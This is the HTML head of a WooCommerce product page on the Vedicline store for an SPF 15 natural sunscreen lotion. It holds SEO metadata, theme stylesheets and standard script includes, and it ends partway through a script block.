

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vedicline.com/product/natural-sun-screen-lotion-spf-15-buy-1-get-1-free-2/
body_size: 35663
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://vedicline.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Natural Sun Screen Lotion SPF 15 (Buy 1 Get 1 Free) - Vedicline</title>
	<link rel="canonical" href="https://vedicline.com/product/natural-sun-screen-lotion-spf-15-buy-1-get-1-free-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Natural Sun Screen Lotion SPF 15 (Buy 1 Get 1 Free) - Vedicline" />
	<meta property="og:description" content="Product inclusive of all taxes  Net quantity of the product- 240 ml – MRP Rs. 320/-  Very suitable lotion for protect skin from UVA rays of the sun, combination of Aloe Vera, and Burnt Zinc, Do not allow easy penetration of rays, Prevent melanin from coming on surface. Keep it and &amp; reapply it.  &nbsp;" />
	<meta property="og:url" content="https://vedicline.com/product/natural-sun-screen-lotion-spf-15-buy-1-get-1-free-2/" />
	<meta property="og:site_name" content="Vedicline" />
	<meta property="article:modified_time" content="2022-10-26T10:30:59+00:00" />
	<meta property="og:image" content="https://vedicline.com/wp-content/uploads/2022/10/Natural-sunscreen-lotion-spf-15-1.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://vedicline.com/product/natural-sun-screen-lotion-spf-15-buy-1-get-1-free-2/","url":"https://vedicline.com/product/natural-sun-screen-lotion-spf-15-buy-1-get-1-free-2/","name":"Natural Sun Screen Lotion SPF 15 (Buy 1 Get 1 Free) - Vedicline","isPartOf":{"@id":"http://vedicline.com/#website"},"primaryImageOfPage":{"@id":"https://vedicline.com/product/natural-sun-screen-lotion-spf-15-buy-1-get-1-free-2/#primaryimage"},"image":{"@id":"https://vedicline.com/product/natural-sun-screen-lotion-spf-15-buy-1-get-1-free-2/#primaryimage"},"thumbnailUrl":"https://vedicline.com/wp-content/uploads/2022/10/Natural-sunscreen-lotion-spf-15-1.jpg","datePublished":"2022-10-17T11:42:57+00:00","dateModified":"2022-10-26T10:30:59+00:00","breadcrumb":{"@id":"https://vedicline.com/product/natural-sun-screen-lotion-spf-15-buy-1-get-1-free-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://vedicline.com/product/natural-sun-screen-lotion-spf-15-buy-1-get-1-free-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vedicline.com/product/natural-sun-screen-lotion-spf-15-buy-1-get-1-free-2/#primaryimage","url":"https://vedicline.com/wp-content/uploads/2022/10/Natural-sunscreen-lotion-spf-15-1.jpg","contentUrl":"https://vedicline.com/wp-content/uploads/2022/10/Natural-sunscreen-lotion-spf-15-1.jpg","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://vedicline.com/product/natural-sun-screen-lotion-spf-15-buy-1-get-1-free-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://vedicline.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://vedicline.com/shop-ayurvedic-products-vedicline/"},{"@type":"ListItem","position":3,"name":"Natural Sun Screen Lotion SPF 15 (Buy 1 Get 1 Free)"}]},{"@type":"WebSite","@id":"http://vedicline.com/#website","url":"http://vedicline.com/","name":"Vedicline","description":"","publisher":{"@id":"http://vedicline.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://vedicline.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://vedicline.com/#organization","name":"Vedicline","url":"http://vedicline.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://vedicline.com/#/schema/logo/image/","url":"https://vedicline.com/wp-content/uploads/2021/02/logo-new-150x70-1.png","contentUrl":"https://vedicline.com/wp-content/uploads/2021/02/logo-new-150x70-1.png","width":150,"height":70,"caption":"Vedicline"},"image":{"@id":"http://vedicline.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/vedicline/","https://www.linkedin.com/in/vedic-line-3b567315a/","https://in.pinterest.com/vedicline/_created/","https://www.youtube.com/channel/UCmZZUCnybhX8Y8nISMncYrQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vedicline &raquo; Feed" href="https://vedicline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedicline &raquo; Comments Feed" href="https://vedicline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedicline &raquo; Natural Sun Screen Lotion SPF 15 (Buy 1 Get 1 Free) Comments Feed" href="https://vedicline.com/product/natural-sun-screen-lotion-spf-15-buy-1-get-1-free-2/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://vedicline.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='nta-css-popup-css' href='https://vedicline.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://vedicline.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-hide-larger-price-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-design-centered-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-design-centered.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-opt-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-styles-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/el-social-styles.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-add-to-cart-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://vedicline.com/wp-content/uploads/2025/07/xts-theme_settings_default-1752218388.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C100%7CSatisfy%3A400&#038;ver=8.0.6' type='text/css' media='all' />
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/vedicline.com\/cart-shopping-cart-shop-from-vedicline\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.1" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.5.1" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
